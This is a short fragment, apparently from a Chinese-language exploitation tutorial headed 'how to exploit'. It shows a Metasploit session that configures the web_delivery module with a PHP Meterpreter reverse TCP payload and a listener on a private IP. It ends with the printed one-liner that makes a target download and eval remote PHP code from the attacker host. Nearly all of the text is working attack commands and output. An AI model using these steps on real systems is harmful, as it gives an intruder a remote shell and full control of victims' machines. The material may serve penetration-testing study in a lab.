 如何利用
02
msf5 > use exploit/multi/script/web_delivery
msf5 exploit(multi/script/web_delivery) > set uripath /
msf5 exploit(multi/script/web_delivery) > set payload php/meterpreter/reverse_tcp
msf5 exploit(multi/script/web_delivery) > set target 1
msf5 exploit(multi/script/web_delivery) > set lhost 192.168.24.147
msf5 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.24.147:4444
[*] Using URL: http://0.0.0.0:8080/
[*] Local IP: http://192.168.24.147:8080/
[*] Server started.
[*] Run the following command on the target machine:
php -d allow_url_fopen=true -r "eval(file_get_contents('http://192.168.24.147:8080/',
false, stream_context_create(['ssl'=>['verify_peer'=>false,'verify_peer_name'=>false]])));"